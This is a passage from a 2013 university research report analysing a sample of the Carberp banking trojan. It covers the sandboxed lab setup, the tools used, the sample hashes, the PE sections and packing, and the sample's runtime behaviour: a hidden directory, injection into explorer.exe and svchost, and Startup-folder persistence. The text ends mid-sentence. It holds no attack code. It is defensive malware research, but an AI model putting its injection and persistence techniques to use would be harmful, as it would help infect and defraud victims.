# RP1: Carberp Malware analysis

Ralph Dolmans

Wouter Katz

ralph.dolmans@os3.nl

wouter.katz@os3.nl

System and Network Engineering University of Amsterdam February 12, 2013#### Abstract

Carberp is one of the major malware families that attempts to steal money from its victims by hijacking and listening in on their internet banking traffic. The amount of money being stolen using these techniques is very substantial, and therefore thorough analysis of these types of malware and insights into how they install themselves and into their general behavior has - literally - very high value. This report will focus on the newest versions of Carberp, and in particular focus on the anti-forensics techniques used by Carberp and its general behavior.## Contents

| 1            | Introduction                                                                  | $\bf{5}$       |  |
|--------------|-------------------------------------------------------------------------------|----------------|--|
|              | 1.1                                                                           | $\overline{5}$ |  |
|              | 1.2                                                                           | $\overline{5}$ |  |
|              | 1.3                                                                           | $\overline{5}$ |  |
|              | 1.4                                                                           | 6              |  |
| $\bf{2}$     | Setup                                                                         | 7              |  |
| 3            | Static analysis                                                               | 9              |  |
|              | 3.1                                                                           | 9              |  |
|              | 3.2<br>Executable file contents                                               | 10             |  |
| 4            | Dynamic analysis                                                              | 11             |  |
|              | 4.1                                                                           | 11             |  |
|              | 4.2                                                                           | 12             |  |
|              | 4.3<br>Command & Control servers                                              | 15             |  |
|              | 4.4                                                                           | 15             |  |
|              | 4.5                                                                           | 15             |  |
|              | 4.6<br>Config files $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 18             |  |
|              | 4.7                                                                           | 19             |  |
|              | 4.8                                                                           | 20             |  |
| 5            | Conclusion                                                                    | 21             |  |
| 6            | Further research                                                              | 23             |  |
| 7            | Acknowledgements                                                              | 24             |  |
|              | Appendices                                                                    | $27\,$         |  |
|              | A ExifTool output                                                             | $27\,$         |  |
| в            | Microsoft COFF Binary File Dumper output                                      | 28             |  |
| С            | <b>HTTP</b> network traffic                                                   | 29             |  |
| $\mathbf{D}$ | WHOIS data<br>30                                                              |                |  |
| E            | Config file contents                                                          | 31             |  |
|              | E.1<br>$\cdot$ $\cdot$ $\cdot$ $\cdot$                                        | 31             |  |
|              | E.2                                                                           | 31             |  |
|              | E.3                                                                           | 31             |  ||  | F Config file decoding                                                                | 32 |
|--|---------------------------------------------------------------------------------------|----|
|  | F.1 Assembly code $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots 32$ |    |
|  | F.2 Encoded/decoded config data $\ldots \ldots \ldots \ldots \ldots \ldots 32$        |    |## 1 Introduction

#### 1.1 Malware families

Internet banking has become accessible in most developed countries, and it has become a lucrative business for malware writers/operators to focus on. Many different malware families are programmed specifically to steal money from their victims, by means of hijacking the internet banking session, monitoring credentials for internet banking or related methods.

There are a few large malware families that are responsible for the majority of internet banking related fraud through malware, mostly because of their advanced functionalities. The most notable of these malware families are ZeuS, ZeuS' successor SpyEye, Citadel and Carberp. Our research focused on the Carberp malware.

#### 1.2 Carberp history

Carberp was first seen in June 2010. In March 2012 the Russian police reported to have arrested some of the people behind the Carberb trojan<sup>1</sup>. Less than a year later, in December 2012, members from the Carberb team posted messages on underground Russian cybercrime forums, stating that they developed a new version of Carberp<sup>2</sup>.

#### 1.3 Research Questions

The main research questions were:

- What kind of anti-forensics techniques are being used by the latest version of Carberp?
- What behavior does the latest version of Carberp show? In particular: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?

Note: the authors of this report retrieved a Carberp sample which was still undetected by most virusscanners at the time the analysis started. The authors' source for this sample is a person well connected in the security community, who believed that this sample was the newest generation of the Carberp malware. Unfortunately, after completing the analysis and collecting results, it was found that this sample was not the newest generation, but a new build of an older version. Due to the anti-forensics techniques used by the malware, it was not possible to make this comparison without analyzing

 $1<sup>1</sup>$ http://www.group-ib.com/index.php/7-novosti/633-group-ib-aided-russian-lawenforcement-agents-in-arresting-yet-another-cybercriminal-group

<sup>2</sup>http://blogs.rsa.com/got-an-extra-40000-lying-around-carberp-is-back-on-themarket/the malware first. Although there has been previous research done on this version of Carberp, the authors will use this report as a means to describe a structured method of analyzing malware. In Section 5 of the report a comparison will be drawn between the findings from our project, and the findings in previous research done.

#### 1.4 Previous work

There has been a lot of work done in the field of malware analysis. General approaches for performing an analysis of a malware sample form a good basis for conducting our work  $[1]$  [2]. Research has been done on both static analysis of malware samples [3], and dynamic analysis [4] [5].

Given the large amounts of money being stolen, these malware attract a lot of attention. Therefore, there has been extensive research done on other malware families, such as the analysis of ZeuS/SpyEye [6] and Citadel [7].

A different version of the Carberp trojan other than the one analyzed in this report has been researched, and will be used to point out differences in the different versions of the Carberp trojan [8].

Previous research found on the same version of the Carberp trojan as discussed in this report have also been analyzed [9] [10], and will be used to show similarities between the different samples of the same Carberp generation, as well as any possible differences.

For references on anti-forensics techniques used by malware, as well as tools to counter these techniques, [11] [12] were used.## 2 Setup

To prevent other systems from getting infected by our malware sample, two dedicated laptops were used for the analysis. Online analysis for inspecting network traffic was done in a separate VLAN to prevent spread of the malware across the network. This VLAN is located in the OS3 lab at the University of Amsterdam.

On the laptops VMWare Workstation was installed with Windows XP as guest OS. VMWare Workstation gave the possibility of taking snapshots which allowed to go back to a non-infected system without reinstalling the guest OS.

During the research the following tools were used:

- $\bullet$  ExifTool 9.17<sup>3</sup> for analyzing the PE information of the executable sample;
- Process Monitor v3.03, Process Explorer v15.23, Strings v2.5 and VMMap from Microsoft's Sysinternals Suite<sup>4</sup>;
- OllyDbg  $2.01^5$  and Immunity Debugger  $1.85^6$  for debugging binary code;
- IDA Pro  $6.3<sup>7</sup>$  for dissasembling binary code;
- GMER 2.0.18454<sup>8</sup> for detecting Rootkits;
- Wireshark  $1.8.5<sup>9</sup>$  for capturing and analyzing network traffic;
- PEiD  $0.95^{10}$  for analyzing the presumably used packer:
- Dependency Walker  $2.2^{11}$  for analyzing the dependencies used by the malware sample;
- Mandiant Memoryze<sup>12</sup> for acquiring and analyzing memory dumps:
- Mandiant Audit Viewer<sup>13</sup> to configure Memoryze;

<sup>3</sup>http://www.sno.phy.queensu.ca/ phil/exiftool/

<sup>4</sup>http://technet.microsoft.com/en-us/sysinternals/bb842062.aspx

<sup>5</sup>http://www.ollydbg.de/version2.html

 $6$ https://www.immunityinc.com/products-immdbg.shtml

<sup>7</sup>https://www.hex-rays.com/products/ida/index.shtml

<sup>8</sup>http://www.gmer.net/

 $^{9}$ http://www.wireshark.org/

 $^{10}$ http://woodmann.com/BobSoft/

<sup>11</sup>http://www.dependencywalker.com/

 $12$ http://www.mandiant.com/resources/download/memoryze

<sup>13</sup>http://www.mandiant.com/resources/download/audit-viewerThe Carberp sample we analyzed has the following hashes:

| md <sub>5</sub>                                                     | a574fc3d97149bcbf8bdccd5a8a73951                                            |  |  |
|---------------------------------------------------------------------|-----------------------------------------------------------------------------|--|--|
|                                                                     | sha256   $d2a3060511fdc86729a6ec0881e50846b47362db2d6392b6ef00536417e14410$ |  |  |
| Checking www.virustotal.com for previous occurrences of this sample |                                                                             |  |  |

yielded a result. This sample was first analyzed by VirusTotal on 2012-12-07  $09:51:19 \text{ UTC}^{14}.$ 

Two sites where security researchers can share malware samples are www. malware.lu and www.virusshare.com. The sample analyzed in this paper was not available on either of these sites at the time this research was started.

 $14$ https://www.virustotal.com/file/d2a3060511fdc86729a6ec0881e50846b47362db 2d6392b6ef00536417e14410/analysis/## 3 Static analysis

#### 3.1 Executable file information

The static analysis began with looking at the information that can be retrieved by looking at the executable's PE header information [13].

ExifTool showed that the sample has a file size of 212 kilobytes, a code size of 29,184 bytes, an initialized data size of 187,392 bytes and a compile date of March 23rd, 2011. The full output of ExifTool can be found in Appendix A. The time difference between compilation date and the date that this sample was first seen on VirusTotal spans around 1.5 year. However, seeing as the registration date for the C&C domain was at the end of November 2012, it seems likely that the sample was compiled on a system with its clock set backwards to 2011, or the compilation date was altered afterwards.

The Microsoft COFF Binary File Dumper<sup>15</sup> showed that the sample contained 7 PE file sections. 4 of the sections in the sample, .data, .reloc, .rsrc and .text, are sections created by the compiler for global variables, relocation information for library files, program resources and program code, respectively. The other 3 sections that were present, namely .WARM, .FIVE and .SOME, are custom sections. Information for all sections in the sample can be found in Table 1.

| <b>Section name</b> | <b>Section size</b> | Section properties                       |
|---------------------|---------------------|------------------------------------------|
| .data               | $45568$ bytes       | Initialized data, Read, Write            |
| .reloc              | $2048$ bytes        | Initialized data, Read only, Discardable |
| .rsrc               | 137728 bytes        | Initialized data, Read only              |
| .text               | $29184$ bytes       | Code, Execute, Read                      |
| .WARM               | 512 bytes           | Initialized data, Read only              |
| .FIVE               | 512 bytes           | Initialized data, Read only              |
| .SOME               | $1024$ bytes        | Initialized data, Read only              |

Table 1: Executable file section information

Looking at the sample's import table, only 3 functions were imported from external DLL's: GetParent from user32.dll, lstrcmpW from kernel32.dll and ChrCmpIW from shlwapi.dll. The first function retrieves a handle for the specified window's parent or owner, and the last two functions perform string and character comparison, respectively.

<sup>15</sup>http://support.microsoft.com/kb/177429The full output of the Microsoft COFF Binary File Dumper tool can be found in Appendix B.

#### 3.2 Executable file contents

To obtain more information about the contents of the sample, the strings tool from the Sysinternals Suite was used. The results contained many notable strings, the most remarkable ones being  $SegmentOrdinal.exe, C:\$  $Manual \Docs\LE3894 \Doc[102].txt, sun-elementary-subject-concept.exe, drum2clt.dll$ and DRMv2 Client DLL.

Since most malware is packed to avoid direct detection by antivirus software, PEiD was used to attempt to detect the use of a packer embedded in the sample. PEiD tries to find signatures for packers and compilers by matching a database of known signatures to byte sequences in the input file. PEiD did not detect any of the most commonly used packer signatures in the sample, but it took an educated guess that the sample was compiled using Borland Delphi 3.0. Since PEiD did not find a definitive match for the compiler used, it is assumed that all byte signatures were removed in the sample to make it harder to obtain more information about the sample.

Opening the sample in IDA Pro shows that the sample's .text section contains 10 functions. These functions all either perform the moving of data, or manipulating of data by means of bit shifting, multiplication, XOR operations etc. The rest of the executable contained what looked like random data: IDA Pro could not disassemble the data apart from the *.text* section. This confirms the suspicion that the code section merely contains a loader which unpacks the packed data contained in the sample.## 4 Dynamic analysis

Before starting the dynamic analysis, the VM's were set up in such a way that all the tools necessary for the dynamic analysis were installed on the guest OS. Next a snapshot was taken of the VM, so that the guest OS could be reverted back to a clean state after infecting it by running the sample.

#### 4.1 Malware sample execution

The first step in the dynamic analysis was to log all of the malware's activity when running the sample. To do so, Process Monitor and Wireshark were started prior to running the sample. As soon as the sample was run, Process Monitor showed all disk and registry activities of the running sample.

The sample began by checking values of the Terminal Services registry keys  $HKLM \System \CurrentControlSet \Contol\ Termal Server \TSAppCompat$ and  $HKLM \S$ ystem $\Upsilon$ CurrentControlSet $\Upsilon$ Control $\Upsilon$ Terminal Server $\Upsilon$ TSUserEnabled.

The sample proceeded to attempt opening two DLL files: *dword-qword*byte.dll and horvel201283.dll. These files were not present on the system, but the sample still tried to open them hundreds of times in a row. After this loop, the sample loaded a number of DLL's, most notably odbc32.dll, rsaenh.dll, advapi32.dll and crypt32.dll. These are Microsoft Open Database Connectivity DLL, Microsoft Enhanced Cryptographic Service Provider DLL, Microsoft Advanced Windows 32 Base API and Microsoft Cryptographic API DLL, respectively. The sample then changed the value for  $HKLM \setminus$  $SOFTWARE\\Microsoft\Cryptography\RNG\Seed$  multiple times in a row.

The sample checked if the directory  $C:\D$ ocuments and Settings $\Delta ll$  $Users\,Application\ Data\,UzFxrJJmFpE\exists$ , and when it found that this directory did not exist, it created it. This directory could not be found in Windows Explorer afterwards.

The running sample then started a new instance of *explorer.exe* and terminated its own process. This new explorer.exe instance created copies of multiple DLL's, and placed these copies in the current user's temporary directory. Hexadecimal characters were used for the filenames of the copied files with  $\mu$  tmp as file extension, starting with  $1 \mu$  and incrementing the hexadecimal filenames for each next file. One notable file, 7.tmp in this case, was created as a copy of the original sample executable.

After the copying of the temporary files, the new instance of *explorer.exe* terminated itself. At this time, both the original *explorer.exe* and an *sv*chost.exe instances started accessing the same temporary files as the explorer.exe instance that just terminated. This activity lead to believe that both of these processes were been infected with malicious code by the sample, which was confirmed by using the Memoryze tool in Section 4.4. The explorer. exe instance proceeded to create a copy of the  $\gamma$  tmp file, which contained a copy of the original sample executable, and placed it in  $C:\longrightarrow$  Documentsand Settings\All Users\Start Menu\Programs\Startup\, and named the copy  $avg1kYtBnDq.exe$ , so it will be executed after every succesful login of users on the computer. It also copied the 